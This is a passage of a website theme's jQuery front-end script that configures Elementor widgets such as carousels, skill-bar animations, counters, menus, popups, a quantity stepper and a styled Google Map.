                $('.owl-item.active.center', $slide2).eq(middle_item + 1).addClass('activeOnRight');
            }
        });
    });

    /*--- Blog Post Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-latest-blog.default', function ($scope, $) {
            var $wrap = $scope.find('.lb_slider_wrap');
            var $slide = $scope.find('.cmblogSlider');
            var $slide2 = $scope.find('.cmblogSlider02');
            var $slide3 = $scope.find('.blogSlider');
            var $slide4 = $scope.find('.blogSlider02');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    }
                }
            });
            $slide2.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                items: 1,
            });
            $slide3.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    992: {
                        items: 2
                    }
                }
            });
            $slide4.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 3,
                loop: loop,
                margin: 40,
                nav: nav,
                navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        margin: 30,
                        items: 2
                    },
                    992: {
                        margin: 30,
                        items: 3
                    },
                    1200: {
                        margin: 40,
                    }
                }
            });
        });
    });
    
    /*--- Gallery Slider ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-gallery.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.gallerySlider');

            $slide.owlCarousel({
                autoplay: true,
                dots: false,
                items: 4,
                loop: true,
                margin: 0,
                nav: false,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-image-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.gallerSliderWraper');
            var $slide   = $scope.find('.gallerSlider');
            var $slide2  = $scope.find('.imageGallery');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if ($slide.length > 0) {
                $slide.lightSlider({
                    gallery:true,
                    item:1,
                    thumbItem:3,
                    slideMargin: 0,
                    speed:700,
                    pause: 5000,
                    auto:true,
                    vertical: true,
                    loop:true,
                    galleryMargin: 0,
                    vThumbWidth: 195,
                    thumbMargin: 30,
                    currentPagerPosition: 'left',
                    onSliderLoad: function() {
                        $slide.removeClass('cS-hidden');
                    },
                    responsive : [
                    {
                        breakpoint:1199,
                        settings: {
                            vThumbWidth: 140,
                            thumbMargin: 15,
                            verticalHeight:405,
                          }
                    },
                    {
                        breakpoint:990,
                        settings: {
                            vThumbWidth: 100,
                            thumbMargin: 10,
                            verticalHeight:300,
                          }
                    },
                    {
                        breakpoint:767,
                        settings: {
                            vThumbWidth: 60,
                            thumbMargin: 10,
                            thumbItem:2,
                            verticalHeight:120,
                          }
                    }
                ]
                });
            }
            $slide2.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: nav,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-text-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.offerWrap');
            var $slide   = $scope.find('.offerSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            $slide.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: false,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
            $('.next').click(function(e){
                e.preventDefault();
                $slide.trigger('next.owl.carousel');
            });
            $('.prev').click(function(e){
                e.preventDefault();
                $slide.trigger('prev.owl.carousel');
            });
        });
    });

    /*-- Product Gallery Slider --*/
    if ($('.productSlide').length > 0) {
        $('.productSlide').slick({
            autoplay: false,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            infinite: true,
            centerMode: true,
            asNavFor: '.indicator_slider',
            centerPadding: '0'
        });
        $('.indicator_slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.productSlide',
            dots: false,
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            focusOnSelect: true
        });
    }

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-slider.default', function($scope, $) {
            var $wrap = $scope.find('.product_carousel_wrap');
            var $slide = $scope.find('.product_carousel');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            var item = ($wrap.attr('data-item') > 0 ) ? $wrap.attr('data-item') : 4;
            var item2 = ($wrap.attr('data-item2') > 0 ) ? $wrap.attr('data-item2') : 3;
            var item3 = ($wrap.attr('data-item3') > 0 ) ? $wrap.attr('data-item3') : 2;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
                    dots: dots,
                    responsiveClass:true,
                    responsive:{
                        0:{
                            items: 1
                        },
                        760:{
                            items: item3
                        },
                        992:{
                            items: item2
                        },
                        1200:{
                            items: item
                        }
                    }
                });
            }
        });
    });
    /*-- Related Product Slider --*/
    if(related_carousel.length > 0){
        var related_carousel_obj = related_carousel.owlCarousel({
            margin: 30,
            loop: false,
            dots: false,
            nav: false,
            items: 4,
            responsiveClass:true,
            responsive:{
                0:{
                    items: 1
                },
                768:{
                    items: 2
                },
                991:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            }
        });
    }

    /*--------------------------------------------------------
    / 3. All Skills
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skill-bar.default', function ($scope, $) {
            var $wrap = $scope.find('.single_skill');
            $wrap.appear();
            $wrap.on('appear', loadSkills);
        });
    });
    var coun = true;
    function loadSkills(){
        $(".single_skill").each(function () {
            var datacount = $(this).attr("data-parcent");
            $(".ss_child", this).animate({'width': datacount + '%'}, 2000);
            $(".ss_parent span.runing", this).animate({'left': datacount + '%'}, 2000);
            if (coun){
                $(this).find('.ss_parent span').each(function () {
                    var $this = $(this);
                    $({Counter: 0}).animate({Counter: datacount}, {
                        duration: 2000,
                        easing: 'swing',
                        step: function () {
                            $this.text(Math.ceil(this.Counter) + '%');
                        }
                    });
                });
            }
        });
        coun = false;
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected = $scope.find('.circle-skill');
            if (!$affected.length) {
                return;
            }
            $affected.appear();
            $(document.body).on('appear', '.circle-skill', function(e, $affected) {
                $affected.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 3 * 1.7,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point2 = $this.attr('data-values2');
                        var decs2 = point * 100;
                        var size2 = $this.attr('data-sizes2');
                        var thickness2 = $this.attr('data-thicknesss2');
                        var grs2 = $(this).attr('data-gradientstart2');
                        var gre2 = $(this).attr('data-gradientend2');
                        var emptyFill2 = $this.attr('data-emptyfills2');
                        var lineCap2 = $this.attr('data-linecaps2');

                        $this.circleProgress({
                            value: point2,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs2, 1], [gre2, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill2,
                            lineCap: lineCap2,
                            thickness: thickness2,
                            animation: {duration: 1800},
                            size: size2
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs2 * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    
    /*--------------------------------------------------------
    / 4. Funfact Count
    /---------------------------------------------------------*/
    var skl = true;
    countfact.appear();
    countfact.on('appear', function() {
        if (skl) {
            countfact.each(function() {
                var $this = $(this);
                jQuery({
                    Counter: 0
                }).animate({
                    Counter: $this.attr('data-count')
                }, {
                    duration: 3000,
                    easing: 'swing',
                    step: function() {
                        var num = Math.ceil(this.Counter).toString();
                        $('.counter', $this).html(num);
                    }
                });
            });
            skl = false;
        }
    });
    
    /*--------------------------------------------------------
    / 5. Back To Top
    /---------------------------------------------------------*/
    var back = $("#backtotop"),
        body = $("body, html");
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            back.css({bottom: '30px', opacity: '1', visibility: 'visible'});
        } else {
            back.css({bottom: '-30px', opacity: '0', visibility: 'hidden'});
        }
    });
    body.on("click", "#backtotop", function (e) {
        e.preventDefault();
        body.animate({scrollTop: 0}, 800);
        return false;
    });
    
    /*--------------------------------------------------------
    / 6. All PopUP
    /--------------------------------------------------------*/
    popup_video.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: false,
        swipe: true,
        showTitle: false,
        showCaption: false,
        controls: true
    });
    popup_img.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: true,
        swipe: true,
        showTitle: false,
        controls: true
    });
    $('.search_btn').on('click', function (e) {
        e.preventDefault();
        $('.popup_search_sec').toggleClass('active');
    });
    $('.popup_search_overlay').on('click', function () {
        $('.popup_search_sec').removeClass('active');
    });
    $('.popup_search_form input').on('focus', function(){
        $('.popup_search_form').addClass('focused');
    });
    $('.popup_search_form input').on('blur', function(){
        $('.popup_search_form').removeClass('focused');
    });

    $('.priceToggle').on('click', function(e){
        var $this = $(this);
        var $price = $('.'+$this.attr('data-toggleclass'));
        $this.siblings('.priceToggle').removeClass('active');
        $this.addClass('active');
        
        $price.siblings('.price_period').removeClass('active');
        $price.addClass('active');
    });
    
    /*--------------------------------------------------------
    / 7. Sticky Header
    /---------------------------------------------------------*/
    if($(".isSticky").length > 0){
        var header_height = $(".isSticky").height();
        $(window).on('scroll', function(){
            if($(window).scrollTop() > 300){
                $(".isSticky").addClass('fixedHeader animated slideInDown');
            }else{
                $(".isSticky").removeClass('fixedHeader animated slideInDown');
            }
        });
    }
    
    /*--------------------------------------------------------
    / 8. Mobile Menu
    /---------------------------------------------------------*/
    $('.mainMenu ul li.menu-item-has-children > a').on('click', function(e){
        e.preventDefault();
        $(this).siblings('ul').slideToggle();
    });
    $('.menu_btn').on('click', function(e){
        e.preventDefault();
        $('.mainMenu').slideToggle();
        $(this).toggleClass('active');
    });
    
    /*--------------------------------------------------------
    / 9. Preloader
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        var preload = $('.preloader');
        if (preload.length > 0) {
            preload.delay(800).fadeOut('slow');
        }
    });

    /*--------------------------------------------------------
    / 10. Select
    /---------------------------------------------------------*/
    if (categoryDropdown.length > 0) {
        categoryDropdown.niceSelect();
        categoryDropdown.parent().addClass('select-area');

        categoryDropdown.on('change', function () {
            var $this = $(this);
            var url = $this.find(':selected').attr('data-termurl');
            if (url != '#') {
                window.location.href = url;
            }
        });
    }
    if (select.length > 0) {
        select.niceSelect();
        select.parent().addClass('select-area');
    };

    if (variationSelect.length > 0) {
        variationSelect.niceSelect();
    };
    $('body').on('click', '.reset_variations', function () {
        variationSelect.niceSelect('update');
    });
    
    /*--------------------------------------------------------
    / 11. Google Maps
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-google-map.default', function ($scope, $) {
            var $gmap = $scope.find('.google_map');
            if (!$gmap.length) {
                return;
            }
            $gmap.each(function () {
                var $this = $(this);
                var gmapid = $this.attr('id');
                var $g_map_this = $('#' + gmapid);

                var marker = $g_map_this.attr('data-marker');
                var zoom = parseInt($g_map_this.attr('data-zoom'), 10);
                var style = parseInt($g_map_this.attr('data-map-style'), 10);

                var coordinates = $g_map_this.attr('data-coordinates');
                var coordinates = $.parseJSON(coordinates);
                var primary_lat = '';
                var primary_lon = '';
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        primary_lat = value.lati;
                        primary_lon = value.long;
                    }
                    i++;
                }

                var map;
                map = new GMaps({
                    el: '#' + gmapid,
                    lat: primary_lat,
                    lng: primary_lon,
                    scrollwheel: false,
                    zoom: zoom,
                    zoomControl: true,
                    panControl: false,
                    streetViewControl: true,
                    mapTypeControl: true,
                    overviewMapControl: false,
                    clickable: false
                });
                var image = "";
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            verticalAlign: "bottom",
                            horizontalAlign: "center",
                            backgroundColor: "#d3cfcf"
                        });
                    } else {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            backgroundColor: "#d3cfcf"
                        });
                    }
                    i++;
                }
                if (style != 1) {
                    var styles = [
                        {
                            "featureType": "road",
                            "stylers": [
                                {"color": "#9dbb91"}
                            ]
                        }, {
                            "featureType": "water",
                            "stylers": [
                                {"color": "#aacbd9"}
                            ]
                        }, {
                            "featureType": "landscape",
                            "stylers": [
                                {"color": "#ebf1e9"}
                            ]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {"color": "#2c2c2c"}
                            ]
                        }, {
                            "featureType": "poi",
                            "stylers": [
                                {"color": "#ceddc8"}
                            ]
                        }, {
                            "elementType": "labels.text",
                            "stylers": [
                                {"saturation": 1},
                                {"weight": 0.1},
                                {"color": "#2c2c2c"}
                            ]
                        }

                    ];
                    map.addStyle({
                        styledMapName: "Styled Map",
                        styles: styles,
                        mapTypeId: "map_style"
                    });
                    map.setStyle("map_style");
                }
            });
        });
    });

    /*--------------------------------------------------------
    / 13. Filter & Suffle
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        if ($(".shaff_grid").length > 0)
        {
            var $grid = $('.shaff_grid');
            $grid.shuffle({
                itemSelector: '.shaff_item',
                sizer: '.shaff_size'
            });
            $('.shaff_filter li').on('click', function () {
                $('.shaff_filter li').removeClass('active');
                $(this).addClass('active');
                var groupName = $(this).attr('data-group');
                $grid.shuffle('shuffle', groupName);
            });
        }
    });

    /*--------------------------------------------------------
    / 14. Popup Menu
    /---------------------------------------------------------*/
    $('.popup_togggle_menu').on('click', function(e) {
        e.preventDefault();
        $("body").addClass("menu__open");
        $('.popup_menu').addClass('active').fadeIn();
        setTimeout(function() {
            if ($('.popup_menu').hasClass('active')) {
                var tlMenu = new TimelineLite();
                tlMenu.set($(".animated_menu"), {
                    y: 80,
                    opacity: 0
                });
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.5, {
                        y: 0,
                        opacity: 1,
                        delay: 0.4,
                        ease: Power2.easeOut
                    }, index * 0.1)
                });
            } else {
                var tlMenu = new TimelineLite();
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.25, {
                        y: -80,
                        opacity: 0,
                        ease: Power2.easeIn
                    }, index * 0.05)
                });
            }
        }, 20)
    });
    $('#close_menu').on('click', function() {
        $("body").removeClass("menu__open");
        var tlMenu = new TimelineLite();
        $(".animated_menu").each(function(index, element) {
            tlMenu.to(element, 0.25, {
                y: -80,
                opacity: 0,
                ease: Power2.easeIn
            }, index * 0.05)
        });
        setTimeout(function() {
            $('.popup_menu').fadeOut()
        }, 500)
    });
    $(window).on("load resize", function (e) {
        if ($(window).width() < 1199) {
            $('.menu_popup ul li.menu-item-has-children > a').on('click', function(e){
                e.preventDefault();
                $(this).siblings('ul').stop(true, true).slideToggle();
                $(this).parent().toggleClass('active');
            });
        };
    });

    /*--------------------------------------------------------
    / 15. Strech Column
    /---------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-video-btn.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-about-image.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column02');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column02").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }

    /*--------------------------------------------------------
    / 16. Qty
    /----------------------------------------------------------*/
    $("body").on('click', '.btnMinus, .btnPlus', function (e) {
        e.preventDefault();
        let cart_qty = $(this).closest('.pdq_main').find('.carqty'),
            vals = parseInt(cart_qty.val(), 10),
            step = parseInt(cart_qty.attr('step'), 10);
        if (!vals || vals === '' || vals === undefined || isNaN(vals)) vals = 0;
        if (!step || step === '' || step === undefined || isNaN(step)) step = 1;
        if ($(this).is('.btnMinus')) {
            if (vals > 1) {
                vals -= step;
                cart_qty.val(vals).trigger('change');
            } else {
                cart_qty.val(vals).trigger('change');
            }
        } else {
            vals += step;
            cart_qty.val(vals).trigger('change');
        }
    });

    /*--------------------------------------------------------
     / 17. Sidebar Menu
     /--------------------------------------------------------*/
     var tt = true;
    $(".popup_togggle_menu02").on('click', function(e) {
        e.preventDefault();
        if (tt){
            $(this).addClass('active');
            $('body').addClass('menuOpened');
            tt = false;
        }else{
            $(this).removeClass('active');
            $('body').removeClass('menuOpened');
            tt = true;
        }
    });
    if ($(".sidebar_menu").length > 0){
        $(".sidebar_menu ul li.menu-item-has-children > a").on('click', function (e) {
            e.preventDefault();
            if ($(this).parent('li').hasClass('active')){
                $(this).parent('li').removeClass('active');
                $(this).next('ul').slideToggle();
            } else {
                $(this).siblings('ul').slideToggle();
                $(this).parent('li').addClass('active');
            }
        });
    }
    $(window).on("load",function(){
        $(".sidebar_menu > ul").mCustomScrollbar({
            setHeight:300
        });
    });
    
    /*--------------------------------------------------------
    / 13. Masonry
    /---------------------------------------------------------*/
    $(window).on('load', function() {
        if ($(".grid").length > 0) {
            $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
            });
        }
    });

    /*--------------------------------------------------------
    / 17. Accordina Toggler
    /--------------------------------------------------------*/
    $('.bepAccordion .card-header').on('click', function () {
        var $this = $(this);
        $('.bepAccordion .card').removeClass('activeBg');
        if ($('button', $this).hasClass('collapsed')) {
            $this.parent('.faqInner').parent('.card').addClass('activeBg');
        } else {
            $this.parent('.faqInner').parent('.card').removeClass('activeBg');
        }
    });

})(jQuery);